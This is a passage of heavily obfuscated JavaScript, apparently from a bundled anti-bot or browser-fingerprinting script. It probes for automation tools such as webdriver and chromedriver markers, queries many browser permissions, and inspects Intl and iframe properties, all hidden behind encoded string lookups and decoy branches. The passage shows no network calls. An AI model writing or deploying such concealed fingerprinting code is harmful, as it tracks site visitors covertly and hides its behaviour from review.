_0xedf32e[_0x23a2cb(0x257)](_0x45b3e1,_0x5307de,function(_0x3676fc){var _0x5d5f71=_0x23a2cb;try{if(_0x5d5f71(0x9a9)===_0x5d5f71(0x9a9)){var _0x190d55=_0x3676fc();if(_0x190d55 instanceof Promise)return _0x12d8f5['qzREs'](_0x56c48b,_0x190d55[_0x5d5f71(0x60c)](function(_0x56c750){var _0xe87db4=_0x5d5f71;return _0x56c750['name']||_0xe87db4(0x67d);}),_0x296532);return _0x190d55;}else return _0x3f1c7c;}catch(_0x417953){return _0x417953['name']||_0x5d5f71(0x67d);}},_0x5ff659,_0xa399ab);}else{for(var _0x1f7a4e in _0x11551e)_0x10857e(_0x4eb810,_0x1f7a4e,_0x5abd0f[_0x1f7a4e],_0x18d576);return _0x44aa72;}}function _0x3005d6(_0x19e2a8){var _0x112197=_0x1e5bf1,_0x37b26c={'XgHIh':function(_0x27859d,_0x325d6a){return _0x27859d+_0x325d6a;}};if(_0x112197(0x719)==='DGPOY'){var _0xa4254b=arguments[_0x112197(0x668)]>0x1&&arguments[0x1]!==undefined?arguments[0x1]:_0x12d8f5[_0x112197(0x254)],_0x5000be=_0x12d8f5['jhYje'](arguments[_0x112197(0x668)],0x2)?arguments[0x2]:undefined;return _0x12d8f5[_0x112197(0x31e)](_0x45b3e1,_0x19e2a8,function(_0x29e44f){return _0x29e44f();},_0xa4254b,_0x5000be);}else{var _0x1a911f=_0x37b26c[_0x112197(0x151)](_0x2756a7,_0x112197(0x809));return _0xad6833['prototype']=_0x56970e(_0x54ce87,{'next':_0x1780ba(0x1,_0x222975)}),_0x175757(_0x36d9e0,_0x1a911f,![],!![]),_0x58fdfa[_0x1a911f]=_0x524fc0,_0x5ac63;}}function _0x56c48b(_0x210736){var _0x2213ce=_0x1e5bf1,_0x374269={'Zueup':function(_0x2f3851,_0x58d869,_0x194963){return _0x2f3851(_0x58d869,_0x194963);}},_0x2da9d7=arguments['length']>0x1&&_0xedf32e[_0x2213ce(0x577)](arguments[0x1],undefined)?arguments[0x1]:_0x3c033c;return Promise[_0x2213ce(0x7d0)]([_0x210736,new Promise(function(_0x474243){var _0x206145=_0x2213ce;return _0x374269[_0x206145(0x597)](setTimeout,function(){return _0x474243('timeout');},_0x2da9d7);})]);}},0x8be:function(_0x584f6d,_0x35cedd,_0x17d772){'use strict';_0x17d772['d'](_0x35cedd,{'_':function(){return _0x58fe65;}});function _0x58fe65(){var _0x2f056d=_0x41a6;return window[_0x2f056d(0x960)][_0x2f056d(0x602)][_0x2f056d(0x7da)]['prototype']!==undefined;}},0x1755:function(_0x3187a8,_0x26171b,_0xa60c13){'use strict';var _0x35591e=_0x4fa925,_0x10b2bd={'vSRRp':function(_0x2e5ee0,_0x1d60bf){return _0x2e5ee0!==_0x1d60bf;},'nOzsp':function(_0x31965a,_0x1ff4c8){return _0x31965a+_0x1ff4c8;}};if(_0x35591e(0x7bf)==='ZaYQl'){_0xa60c13['d'](_0x26171b,{'l3':function(){return _0x5bc391;},'_M':function(){return _0x47f3b9;},'xY':function(){return _0x671d22;},'n$':function(){return _0x4470f3;},'HX':function(){var _0x583b00=_0x35591e;if(_0x583b00(0x530)!==_0x583b00(0x530)){'use strict';var _0x4bbebe=_0x5a35d0(0xc1b),_0x22c2ed=function(_0x2af6ab){var _0x3d9ec7=_0x583b00,_0x4b2f14={'uWBUl':_0x3d9ec7(0x589)},_0x5a1f04,_0x481f8c;this['promise']=new _0x2af6ab(function(_0x462212,_0x23ebc1){if(_0x5a1f04!==_0x4c8f01||_0x481f8c!==_0x14eba3)throw _0x559565(_0x4b2f14['uWBUl']);_0x5a1f04=_0x462212,_0x481f8c=_0x23ebc1;}),this[_0x3d9ec7(0x54d)]=_0x4bbebe(_0x5a1f04),this[_0x3d9ec7(0x623)]=_0x4bbebe(_0x481f8c);};_0x5ca94c[_0x583b00(0x8a0)]['f']=function(_0x50b72f){return new _0x22c2ed(_0x50b72f);};}else return _0x4e1d3b;}});var _0x28b080=_0x35591e(0x1bd),_0x5bc391=function _0x33e127(){return!!(window[_0x28b080]||document[_0x28b080]);},_0x47f3b9=function _0x52fb84(){var _0x1175c4=_0x35591e;return window[_0x1175c4(0x12f)][_0x1175c4(0xc4)]['getAttribute'](_0x1175c4(0xcb)+'river')!=null;},_0x671d22=function _0x4c3777(){var _0x214e10=_0x35591e;return _0x10b2bd[_0x214e10(0x8f4)](undefined,window[_0x214e10(0x3c7)])||undefined!==document['XPathResult'];},_0x4470f3=function _0x82108(){var _0x439f0f=_0x35591e;return window[_0x439f0f(0x12f)][_0x439f0f(0xc4)][_0x439f0f(0x353)](_0x439f0f(0x98b)+'ver')!=null;},_0x4e1d3b=function _0x4f8654(){var _0x1985cc=_0x35591e;return window[_0x1985cc(0x12f)]['documentElement'][_0x1985cc(0x353)](_0x10b2bd[_0x1985cc(0x83b)](_0x1985cc(0x53c),_0x1985cc(0x894)))!=null;};}else{var _0x18143b=_0x183dc9(0x13f8),_0x1eecbd=_0x18143b('toStringTag'),_0x2624da={};_0x2624da[_0x1eecbd]='z',_0x1d6689['exports']=_0x3f3444(_0x2624da)==='[object\x20z]';}},0x20cf:function(_0x142b2d,_0x1e6c37,_0x986029){'use strict';var _0x559d6a=_0x4fa925,_0x1d8aaf={'zTrTK':'OeRbL','ZsUfF':_0x111ff2[_0x559d6a(0x375)],'DZXqo':'cCjhr','zzjvh':function(_0x3b947b,_0x31317e){return _0x3b947b!==_0x31317e;},'ABBVa':_0x559d6a(0x45b),'piiZf':_0x559d6a(0x3f8),'oByJy':function(_0x284669,_0x3744d4){return _0x284669===_0x3744d4;},'TpBan':function(_0x4f8c36,_0x3e918f){var _0x3a4902=_0x559d6a;return _0x111ff2[_0x3a4902(0x69c)](_0x4f8c36,_0x3e918f);},'EzPMc':function(_0x2b87bc,_0x225df8,_0x40b598){var _0x3cb23b=_0x559d6a;return _0x111ff2[_0x3cb23b(0x9d2)](_0x2b87bc,_0x225df8,_0x40b598);},'PsIUM':function(_0x14cd63,_0x316b76){return _0x14cd63+_0x316b76;},'gFHCh':function(_0x516b73,_0x2eccb5){return _0x516b73+_0x2eccb5;},'CGReH':_0x111ff2[_0x559d6a(0x1a2)],'JKkTg':function(_0x46ecf0,_0x3b81c1){return _0x46ecf0+_0x3b81c1;},'CxdQt':function(_0x3cc6f7,_0x456263){return _0x3cc6f7+_0x456263;},'GlVqS':_0x559d6a(0x383),'gwyNt':_0x111ff2[_0x559d6a(0x554)],'Tokfy':_0x559d6a(0x1b6),'dVtQm':_0x559d6a(0x894),'UqQLr':_0x111ff2[_0x559d6a(0x1dd)],'WuexA':_0x559d6a(0x42c),'QDHAT':_0x559d6a(0x1c6),'zltHV':_0x559d6a(0x781),'kLWsl':_0x559d6a(0x189),'wsUxR':_0x559d6a(0x77b),'lGsJA':_0x111ff2[_0x559d6a(0x279)],'TEGJY':_0x559d6a(0x70d),'pJHwG':function(_0x177841,_0x1d24f6){return _0x177841!==_0x1d24f6;},'Wfwgw':_0x111ff2[_0x559d6a(0x403)],'DoKng':function(_0x201ab7,_0x5b418e){return _0x111ff2['MIzmd'](_0x201ab7,_0x5b418e);},'EwhMo':function(_0x4f9e47,_0x3986a2){return _0x4f9e47===_0x3986a2;},'kcFvq':function(_0x18f811,_0x1c6232){return _0x18f811!==_0x1c6232;},'bAWim':function(_0x590070,_0x59e563){return _0x590070(_0x59e563);},'SeGvp':function(_0x1665c5,_0x17ddc8){var _0x59374f=_0x559d6a;return _0x111ff2[_0x59374f(0x81b)](_0x1665c5,_0x17ddc8);},'FliPR':function(_0x19ade4,_0x8268fe){return _0x19ade4(_0x8268fe);},'WpsMr':_0x559d6a(0x7ec),'Sxijk':_0x559d6a(0x124),'IKPis':_0x559d6a(0x4f7),'dgjEf':function(_0x2df309,_0x457a60){return _0x2df309===_0x457a60;},'yfnkE':_0x559d6a(0x469)};_0x986029['d'](_0x1e6c37,{'NJ':function(){var _0x1da4d5=_0x559d6a;if('KZoGZ'===_0x1da4d5(0x2d1))return _0x59b3e4;else _0xbab0be[_0x1da4d5(0x8f9)](_0x510b05[_0x1da4d5(0x7c1)]);},'vr':function(){return _0x1086e9;},'CU':function(){return _0xab550a;},'EU':function(){return _0x39275a;},'oq':function(){return _0x417ef8;},'_c':function(){var _0x51b356=_0x559d6a;if(_0x1d8aaf[_0x51b356(0x495)]===_0x1d8aaf[_0x51b356(0x495)])return _0x34e2f1['_'];else{_0x24ee6e=_0x1b48d8['match'](/Edge\/(\d+)/);if(!_0x39856f||_0x1750f2[0x1]>=0x4a){_0xef48a5=_0x36dc94[_0x51b356(0x660)](/Chrome\/(\d+)/);if(_0x4c36b2)_0x2b38e6=_0x1cc5e9[0x1];}}},'yb':function(){return _0x43815a;},'SB':function(){return _0x1ef236;},'M0':function(){return _0xdbbef['M'];},'Ju':function(){return _0x375ac2;},'PH':function(){return _0x7e8410;},'yw':function(){var _0x494074=_0x559d6a;return'WKGLW'!==_0xedf32e[_0x494074(0x8c9)]?!!(_0x5ebb44&&_0x406c40['toDataURL']):_0x421072;},'rV':function(){return _0x228052;},'F8':function(){return _0x3b9ddc;},'AR':function(){return _0x4774e3;},'F7':function(){return _0x15183f;},'ei':function(){var _0x5cc769=_0x559d6a;if('niCYV'!==_0x5cc769(0xf8)){if(!_0x1bd344[_0x5cc769(0x3e4)]||_0x28b8cd[_0x5cc769(0x3e4)][_0x5cc769(0x1b1)])return!![];return new _0x5a0fb9['NumberFormat']()[_0x5cc769(0x96c)][_0x5cc769(0x8f8)]()[_0x5cc769(0x714)](_0x1d8aaf[_0x5cc769(0x11b)])===-0x1;}else return _0x4e71c7;},'ok':function(){return _0x4a2d67;},'ah':function(){var _0x54419c=_0x559d6a;return _0x54419c(0x455)===_0x1d8aaf[_0x54419c(0x380)]?!!_0x2386cb[_0x54419c(0x4fa)]:_0x409887;},'k5':function(){var _0x525ce8=_0x559d6a,_0x32d65f={'xPHEk':_0x525ce8(0x23e)};return _0x1d8aaf[_0x525ce8(0x706)](_0x525ce8(0x6f8),_0x525ce8(0x6f8))?_0x373259(_0x32d65f['xPHEk']):_0x33f3ef;},'a1':function(){return _0x571255;},'zQ':function(){return _0x42c587;},'cw':function(){return _0x48da5c;},'Xb':function(){return _0x181db6;},'iW':function(){return _0x28cbb4;},'iD':function(){return _0x1390d3;},'_m':function(){var _0x3aaff6={'jkMoT':function(_0x53b3cb,_0x520d88){return _0x53b3cb(_0x520d88);}};return _0x1d8aaf['ABBVa']===_0x1d8aaf['ABBVa']?_0x263c1b:_0x182e21['f'](_0x3aaff6['jkMoT'](_0x3e6b49,_0x28caf0));},'pO':function(){var _0x412485=_0x559d6a,_0x3671c6={'xMlNa':'Incorrect\x20invocation'};if(_0x1d8aaf[_0x412485(0x16b)]===_0x412485(0x3f8))return _0x32effd;else{_0x53cd6e=function _0x195421(){var _0x4b8c75=_0x412485;throw _0x300410(_0x3671c6[_0x4b8c75(0x4ea)]);};if(_0x4819a9)for(_0x34b8a4 in _0x4c14d2){if(_0x5cc3da[_0x3e65fe])_0x41915b(_0x15f55e[_0x2467a6],_0x28de62);}}},'ZW':function(){var _0xd7f33=_0x559d6a;if(_0xedf32e[_0xd7f33(0x521)]===_0xd7f33(0x406))_0xe41465(_0x226246,_0x258319,_0x212246);else return _0x3eaa26;},'Tc':function(){return'wEmHC'==='ZLHDJ'?_0x45d5ac:_0x7da4a8['T'];},'S0':function(){var _0x597a4a=_0x559d6a;return'ALDZU'!=='ALDZU'?_0x24564f[_0x597a4a(0x166)]():_0x4bdf4e;},'K0':function(){return _0x23d8e6;},'h1':function(){return _0x4cdfc1;}});var _0xab550a={};_0x986029['r'](_0xab550a),_0x986029['d'](_0xab550a,{'E':function(){var _0x80b048=_0x559d6a;return _0x1d8aaf[_0x80b048(0x134)](_0x80b048(0x79a),_0x80b048(0x21c))?!!_0x1de45d[_0x80b048(0x5f3)]:_0x5a40bc;},'c':function(){return _0x2555b6;}});var _0x59b3e4={};_0x986029['r'](_0x59b3e4),_0x986029['d'](_0x59b3e4,{'j':function(){return _0x2bdd76;}});var _0x203fa3=_0x986029(0x9de),_0x430809=_0x986029(0x719),_0x472b8d=_0x111ff2[_0x559d6a(0x2f9)](_0x986029,0x875),_0xeeec30=_0x986029(0x1b50),_0x53ac0d=_0x986029(0x603),_0x43c2fe=_0x986029(0x224f),_0x278320=_0x986029(0xf6c);;function _0x55b2d7(_0x31f350){'@babel/helpers - typeof';var _0x2dcfaf=_0x559d6a,_0x124254={'JvLNI':function(_0x5182f2,_0x54667f,_0xa7c285,_0x3ca67f){return _0x5182f2(_0x54667f,_0xa7c285,_0x3ca67f);},'vACyv':function(_0x4cd959,_0x1b772d,_0x378535){return _0x4cd959(_0x1b772d,_0x378535);}};if(typeof Symbol===_0x2dcfaf(0x77b)&&typeof Symbol[_0x2dcfaf(0x30b)]===_0xedf32e[_0x2dcfaf(0x911)])_0x55b2d7=function _0x383350(_0x2d8980){return typeof _0x2d8980;};else{if(_0x2dcfaf(0x534)!==_0x2dcfaf(0x534)){var _0x3cbc35=_0x124254[_0x2dcfaf(0x50f)](_0x21437b,this['_buff'][_0x2dcfaf(0x959)],_0x2b0044,!![]),_0x377702=_0x3cbc35[_0x2dcfaf(0x668)],_0x4b4828;this[_0x2dcfaf(0x890)]+=_0x226ba8[_0x2dcfaf(0xef)];for(_0x4b4828=0x40;_0x4b4828<=_0x377702;_0x4b4828+=0x40){_0x124254['vACyv'](_0x43ff19,this[_0x2dcfaf(0x7e4)],_0x56ae25(_0x3cbc35[_0x2dcfaf(0xdb)](_0x4b4828-0x40,_0x4b4828)));}return this['_buff']=_0x4b4828-0x40<_0x377702?new _0x153b85(_0x3cbc35['buffer'][_0x2dcfaf(0x166)](_0x4b4828-0x40)):new _0x316789(0x0),this;}else _0x55b2d7=function _0x1e2a2a(_0x26345d){var _0xae2cae=_0x2dcfaf;return _0x26345d&&_0x1d8aaf[_0xae2cae(0x134)](typeof Symbol,_0xae2cae(0x77b))&&_0x1d8aaf[_0xae2cae(0x134)](_0x26345d[_0xae2cae(0x3ac)],Symbol)&&_0x26345d!==Symbol[_0xae2cae(0x602)]?_0xae2cae(0x817):typeof _0x26345d;};}return _0x55b2d7(_0x31f350);}var _0x5a40bc=function _0x114b85(){var _0x16652=_0x559d6a;return _0xedf32e[_0x16652(0x94d)]!==_0x16652(0x4d0)?_0x24c5ba:!!(navigator[_0xedf32e[_0x16652(0x175)](_0x16652(0x62c),_0xedf32e[_0x16652(0x669)])]||window[_0xedf32e[_0x16652(0x5fa)]+'driver']);},_0x2555b6=function _0x4db9a1(){var _0x8eab7f=_0x559d6a,_0xd1d54c=document[_0x8eab7f(0x1d2)]('iframe');_0xd1d54c[_0x8eab7f(0x3a7)]=_0x8eab7f(0x320),document[_0x8eab7f(0x652)][_0x8eab7f(0x3e5)](_0xd1d54c);var _0x2a9594=_0x55b2d7(_0xd1d54c[_0x8eab7f(0x80e)][_0x8eab7f(0x28e)]),_0x1a670a=_0xd1d54c;if(_0x1a670a['remove'])_0xd1d54c[_0x8eab7f(0x293)]();else _0x1a670a[_0x8eab7f(0x94c)]&&_0x1a670a[_0x8eab7f(0x94c)]();return!!_0x2a9594;},_0x1086e9=_0x986029(0x1755),_0x54ac22=_0x986029(0xad4),_0x3c96f2=_0x986029(0x1334),_0x127cfb=_0x986029(0x25f2),_0x57cb86=_0x986029(0x1273);;var _0x2bdd76=function _0x4c2a78(){var _0x37fd80=_0x559d6a;if(_0x37fd80(0x914)===_0x37fd80(0x914)){var _0x5ae6a0=[_0x1d8aaf[_0x37fd80(0x5e9)]('__webd',_0x37fd80(0xe2)),_0x37fd80(0x52b)+'nium_evaluate',_0x1d8aaf[_0x37fd80(0x5e9)](_0x37fd80(0x66f),_0x37fd80(0x849)),_0x37fd80(0x66f)+_0x37fd80(0x370),_0x37fd80(0x66f)+_0x37fd80(0x4d9),_0x1d8aaf['gFHCh']('__fxd','river_evaluate'),'__dri'+'ver_unwrapped',_0x1d8aaf[_0x37fd80(0x61a)](_0x37fd80(0x66f),_0x1d8aaf[_0x37fd80(0x477)]),_0x1d8aaf[_0x37fd80(0x44a)]('__dri',_0x37fd80(0x8ef)),_0x1d8aaf['CxdQt'](_0x37fd80(0x52b),_0x1d8aaf[_0x37fd80(0xd6)]),_0x37fd80(0x2af)+_0x1d8aaf['gwyNt']],_0x31da19=[_0x37fd80(0x655)+_0x37fd80(0x2c0),_0x37fd80(0xb7)+_0x1d8aaf[_0x37fd80(0x60b)],_0x1d8aaf[_0x37fd80(0x362)](_0x37fd80(0x835),_0x1d8aaf[_0x37fd80(0x17b)]),_0x37fd80(0x5b2)+_0x1d8aaf[_0x37fd80(0x56e)],_0x1d8aaf[_0x37fd80(0x412)]+_0x37fd80(0x94b),_0x1d8aaf[_0x37fd80(0x77e)]+_0x1d8aaf['zltHV']+_0x37fd80(0x613)];for(var _0x44370a in _0x31da19){var _0x2b1531=_0x31da19[_0x44370a];if(window[_0x2b1531]){if(_0x1d8aaf[_0x37fd80(0x706)](_0x37fd80(0x2c2),'ceQjr'))_0x57c2d5[_0x3cfdcb]=0x0;else return!![];}}for(var _0x50c2df in _0x5ae6a0){var _0x397b91=_0x5ae6a0[_0x50c2df];if(window['document'][_0x397b91]){if(_0x37fd80(0x730)!==_0x37fd80(0x730)){if(_0x38e76a)throw _0x3b0c9e;}else return!![];}}for(var _0x4c3b91 in window[_0x37fd80(0x12f)]){if(_0x37fd80(0x184)!==_0x1d8aaf['kLWsl']){if(_0x4c3b91[_0x37fd80(0x660)](/\$[a-z]dc_/)&&window[_0x37fd80(0x12f)][_0x4c3b91][_0x37fd80(0x3ff)])return!![];}else{var _0xbb0c0=new _0x11ff57(),_0x171ddc=_0x1d8aaf[_0x37fd80(0x131)](_0x1a3837,_0xbb0c0);this[_0x37fd80(0x141)]=_0xbb0c0,this[_0x37fd80(0x54d)]=_0x43b1d5(_0x315e5c,_0x171ddc),this['reject']=_0x1d8aaf['EzPMc'](_0x30a687,_0xf7298c,_0x171ddc);}}if(window['external']&&window[_0x37fd80(0x1d0)][_0x37fd80(0x8f8)]&&window[_0x37fd80(0x1d0)][_0x37fd80(0x8f8)]()&&window[_0x37fd80(0x1d0)][_0x37fd80(0x8f8)]()[_0x37fd80(0x714)](_0x37fd80(0x979)+'entum')!==-0x1)return!![];return![];}else return!!(_0x1d948d[_0x37fd80(0x62c)+'driver']||_0x91c5e7[_0x37fd80(0x62c)+_0x37fd80(0x6a1)]);};;function _0x49e4f9(_0xb7eead){'@babel/helpers - typeof';var _0x242a42=_0x559d6a,_0x3b5840={'QMcrq':function(_0x518038,_0x40997e,_0x38aa70){return _0x518038(_0x40997e,_0x38aa70);},'EIlHl':function(_0x2c1999,_0x19555d){return _0x2c1999&&_0x19555d;},'fdGvI':function(_0x5ba922,_0x175f58){return _0x5ba922(_0x175f58);},'LnFjB':function(_0x481349,_0x4039eb){return _0x481349+_0x4039eb;},'ILnvV':_0x1d8aaf['wsUxR'],'PkTub':function(_0x512842,_0x47359e){return _0x512842===_0x47359e;}};if(typeof Symbol===_0x242a42(0x77b)&&_0x1d8aaf[_0x242a42(0x134)](typeof Symbol['iterator'],_0x242a42(0x817)))_0x49e4f9=function _0x121c6d(_0x55ce15){return typeof _0x55ce15;};else{if(_0x242a42(0x966)===_0x1d8aaf[_0x242a42(0x998)]){var _0x222b3d={'mbiub':function(_0x532e9d,_0x25fd8c){return _0x3b5840['EIlHl'](_0x532e9d,_0x25fd8c);}},_0x2742cb=_0x5b86bb(0x2635),_0x4728bd=_0x6db05(0x1c7d),_0x8a6e6c=_0x22d6af(0x1a00),_0x5c1c39=_0xd2aefe[_0x242a42(0x2c7)],_0x4551ce={},_0x2075c6=function(_0x344c3c){throw _0x344c3c;};_0x4937c0['exports']=function(_0x2ee8cd,_0x3efa64){var _0x2d8fd2=_0x242a42;if(_0x3b5840[_0x2d8fd2(0x3d3)](_0x8a6e6c,_0x4551ce,_0x2ee8cd))return _0x4551ce[_0x2ee8cd];if(!_0x3efa64)_0x3efa64={};var _0x5dd85b=[][_0x2ee8cd],_0x42bb9a=_0x8a6e6c(_0x3efa64,'ACCESSORS')?_0x3efa64[_0x2d8fd2(0x30e)]:![],_0x30a4f2=_0x3b5840[_0x2d8fd2(0x3d3)](_0x8a6e6c,_0x3efa64,0x0)?_0x3efa64[0x0]:_0x2075c6,_0x4bfead=_0x8a6e6c(_0x3efa64,0x1)?_0x3efa64[0x1]:_0x1d34ca;return _0x4551ce[_0x2ee8cd]=!!_0x5dd85b&&!_0x4728bd(function(){var _0x429d87=_0x2d8fd2;if(_0x222b3d['mbiub'](_0x42bb9a,!_0x2742cb))return!![];if(_0x2ee8cd===_0x429d87(0x714))return-0x1;var _0x44db19={'length':-0x1};if(_0x42bb9a)_0x5c1c39(_0x44db19,0x1,{'enumerable':!![],'get':_0x2075c6});else _0x44db19[0x1]=0x1;_0x5dd85b['call'](_0x44db19,_0x30a4f2,_0x4bfead);});};}else _0x49e4f9=function _0x31a703(_0x1256af){var _0x398703=_0x242a42;if(_0x398703(0x3ed)===_0x398703(0x3ed))return _0x1256af&&typeof Symbol===_0x3b5840[_0x398703(0x430)]&&_0x3b5840[_0x398703(0x79b)](_0x1256af[_0x398703(0x3ac)],Symbol)&&_0x1256af!==Symbol[_0x398703(0x602)]?'symbol':typeof _0x1256af;else{if(!_0x3b5840[_0x398703(0x3dd)](_0x273dad,_0x16ec3b)&&_0x2677fc!==null)throw _0x2eca67(_0x3b5840[_0x398703(0x7b2)](_0x398703(0x650),_0x10bb73(_0x122482))+'\x20as\x20a\x20prototype');return _0x39a6cc;}};}return _0x1d8aaf[_0x242a42(0x131)](_0x49e4f9,_0xb7eead);}function _0x39275a(){var _0x41ded7=_0x559d6a,_0x3ce615;try{if(_0x41ded7(0x8ae)==='XrdbC')_0x40ffc5[_0x41ded7(0x8a0)]={};else{var _0x3a2a8b=_0x49e4f9(window[_0x41ded7(0x1b7)][_0x41ded7(0x602)][_0x41ded7(0x7dc)]);if(_0x1d8aaf['zzjvh'](_0x3a2a8b,_0x1d8aaf[_0x41ded7(0x9dd)]))_0x3ce615=_0x3a2a8b;else{if(_0x1d8aaf[_0x41ded7(0x382)](_0x41ded7(0x8de),_0x1d8aaf[_0x41ded7(0x4ee)]))_0x3ce615=_0x41ded7(0x146);else return _0x10d5b9;}}}catch(_0x4d164b){_0x3ce615=_0x4d164b[_0x41ded7(0x649)];}return _0x3ce615;}var _0x1b9f78=_0x986029(0x2075);;function _0x417ef8(){var _0x47e2fa=_0x559d6a;return _0x1d8aaf[_0x47e2fa(0x591)](navigator[_0x47e2fa(0x2d9)],undefined)&&_0x1d8aaf['EwhMo'](navigator[_0x47e2fa(0x2d9)][_0x47e2fa(0x511)],'')||navigator[_0x47e2fa(0x916)]!==undefined&&navigator[_0x47e2fa(0x916)]['name']==='';}var _0x34e2f1=_0x986029(0x8be);;function _0x43815a(){var _0x2138d2=_0x559d6a;return window[_0x2138d2(0x3e4)]&&window[_0x2138d2(0x3e4)][_0x2138d2(0x27f)]&&Intl[_0x2138d2(0x27f)][_0x2138d2(0x602)][_0x2138d2(0x8f8)]()===_0xedf32e[_0x2138d2(0x415)];};function _0x1ef236(){var _0x32ff3a=_0x559d6a;if(!window['Intl']||window[_0x32ff3a(0x3e4)][_0x32ff3a(0x1b1)]){if(_0x32ff3a(0x6c4)===_0x32ff3a(0x897))try{return!!_0x537550['sessionStorage'];}catch(_0x17feeb){return!![];}else return!![];}return new Intl[(_0x32ff3a(0x1b1))]()['resolvedOptions'][_0x32ff3a(0x8f8)]()[_0x32ff3a(0x714)](_0x32ff3a(0x848))===-0x1;}var _0xdbbef=_0x986029(0x473);;function _0x375ac2(){var _0x46bc5c=_0x559d6a;return _0x1d8aaf['kcFvq'](_0x46bc5c(0x2e1),'QcMMH')?(0x0,_0x3fb768['p_'])(_0x4da929,_0x15a00a,_0x46bc5c(0x784),_0x1b35ff):window[_0x46bc5c(0x2da)]&&window[_0x46bc5c(0x2da)][_0x46bc5c(0x748)]['toString']()['indexOf'](_0x46bc5c(0x830))===-0x1;}var _0x7da4a8=_0x986029(0xce),_0x5c5b4f=_0x986029(0x21e2);;function _0x55f10f(_0x33d63e){var _0x1ecb35=_0x559d6a;return _0x33d63e[_0x1ecb35(0x7d5)]['toString']();}function _0x288908(){var _0x245f56=_0x559d6a;return _0x245f56(0x67d);}function _0x529444(_0x527f82){var _0xc761ff=_0x559d6a;if(!navigator[_0xc761ff(0x41f)]||!navigator[_0xc761ff(0x41f)][_0xc761ff(0x93d)])return _0xc761ff(0x790)===_0xc761ff(0x790)?Promise[_0xc761ff(0x54d)]('no_api'):new _0x5376f1()['encode'](_0x40e6ec);return navigator[_0xc761ff(0x41f)][_0xc761ff(0x93d)]({'name':_0x527f82,'userVisibleOnly':!![]})[_0xc761ff(0x9af)](_0x55f10f)['catch'](_0x288908);}function _0x33f3ef(){var _0x3a4444=_0x559d6a;return _0x529444(_0xedf32e[_0x3a4444(0x51a)]);}function _0x1390d3(){var _0x2d3ef9=_0x559d6a;return _0x529444(_0x2d3ef9(0x6a4));}function _0x32effd(){var _0xc08240=_0x559d6a,_0x34ed24={'CAtGF':_0xedf32e[_0xc08240(0x69a)]};if(_0xedf32e[_0xc08240(0x65a)]==='cDHKz')return _0xedf32e[_0xc08240(0x1a1)](_0x529444,_0xc08240(0x8f9));else _0x1969e9[_0xc08240(0x8a0)]=typeof _0x1b6ced!==_0xc08240(0x79f)&&typeof _0x15cf87!==_0x34ed24[_0xc08240(0x69f)];}function _0x181db6(){var _0x583d61=_0x559d6a;return _0x529444(_0x583d61(0x943));}function _0x4774e3(){var _0x2ca122=_0x559d6a;return _0x1d8aaf[_0x2ca122(0x9a3)](_0x529444,_0x2ca122(0x9cf));}function _0x48da5c(){var _0x48cc25=_0x559d6a;return _0x529444(_0x48cc25(0x2d3));}function _0x3eaa26(){return _0x529444('speaker-selection');}function _0x4a2d67(){var _0x50a8f3=_0x559d6a,_0x15ad2f={'cWFMh':function(_0x44cc47,_0x4135df){return _0xedf32e['KbVVE'](_0x44cc47,_0x4135df);}};if(_0xedf32e['OMxyl'](_0xedf32e[_0x50a8f3(0x9e6)],_0x50a8f3(0x723)))return _0x529444(_0x50a8f3(0x23e));else{var _0x1a6263={'nekPr':function(_0x15b4fd,_0x3f31d4){return _0x15b4fd==_0x3f31d4;},'hboXG':function(_0x4c586e,_0x51a3d9){return _0x4c586e(_0x51a3d9);}},_0x15171d=_0x15ad2f[_0x50a8f3(0x4ae)](_0x18e1a8,0x6f);_0x4c8c87['exports']=function(_0x26e307,_0x498dbd){var _0x4ff439=_0x50a8f3,_0x147cc3=_0x4ff439(0x3f7)[_0x4ff439(0x4c5)]('|'),_0x2fe962=0x0;while(!![]){switch(_0x147cc3[_0x2fe962++]){case'0':if(typeof(_0x1ac532=_0x26e307[_0x4ff439(0x96a)])==_0x4ff439(0x77b)&&!_0x15171d(_0x503a23=_0x1ac532[_0x4ff439(0x443)](_0x26e307)))return _0x503a23;continue;case'1':if(_0x498dbd&&_0x1a6263[_0x4ff439(0x9b0)](typeof(_0x1ac532=_0x26e307['toString']),_0x4ff439(0x77b))&&!_0x1a6263[_0x4ff439(0x2d6)](_0x15171d,_0x503a23=_0x1ac532[_0x4ff439(0x443)](_0x26e307)))return _0x503a23;continue;case'2':var _0x1ac532,_0x503a23;continue;case'3':if(!_0x15171d(_0x26e307))return _0x26e307;continue;case'4':if(!_0x498dbd&&typeof(_0x1ac532=_0x26e307[_0x4ff439(0x8f8)])==_0x4ff439(0x77b)&&!_0x15171d(_0x503a23=_0x1ac532[_0x4ff439(0x443)](_0x26e307)))return _0x503a23;continue;case'5':throw _0x1a6263[_0x4ff439(0x2d6)](_0x34c9b8,'Can\x27t\x20convert\x20object\x20to\x20primitive\x20value');continue;}break;}};}}function _0x421072(){var _0xd85b72=_0x559d6a;return _0xedf32e['KbVVE'](_0x529444,_0xd85b72(0x9a2));}function _0x228052(){var _0x32b026=_0x559d6a;return _0x1d8aaf[_0x32b026(0x758)](_0x529444,_0x32b026(0x161));}function _0x3b9ddc(){var _0x4297ea=_0x559d6a;if(_0x4297ea(0x565)!==_0x4297ea(0x1b8))return _0x529444('bluetooth');else{if(_0x463135[_0x52bc8f])_0x4a8a9e(_0x3c2386[_0x5accd4],_0x2fc07f);}}function _0x263c1b(){var _0x1df649=_0x559d6a;return _0x529444(_0x1df649(0x437));}function _0x7e8410(){var _0x2c50aa=_0x559d6a;if('tVLnL'!==_0x2c50aa(0x903))delete _0x143e0f[_0x525fba];else return _0x529444(_0x2c50aa(0x23c));}function _0x571255(){var _0x3d8322=_0x559d6a;return _0x529444(_0xedf32e[_0x3d8322(0x6f1)]);}function _0x42c587(){var _0x59a1c5=_0x559d6a;return _0xedf32e[_0x59a1c5(0x4ad)](_0x529444,_0x59a1c5(0x319));}function _0x15183f(){var _0x4b6362=_0x559d6a;return _0xedf32e[_0x4b6362(0x71b)](_0x4b6362(0x4ed),_0x4b6362(0x4ed))?_0x529444(_0x4b6362(0x5d6)):_0x1e518e;}function _0x4e71c7(){var _0xff2940=_0x559d6a;return _0x1d8aaf[_0xff2940(0x62a)](_0x529444,_0x1d8aaf[_0xff2940(0x594)]);}function _0x409887(){return _0x529444('display-capture');}function _0x28cbb4(){var _0x53893f=_0x559d6a;return _0x529444(_0x53893f(0x247));}var _0x482a69=_0x986029(0x2580);;function _0x4bdf4e(){var _0x5dc6ee=_0x559d6a,_0x271905={'UkbAo':function(_0x1955fb,_0x26687e){return 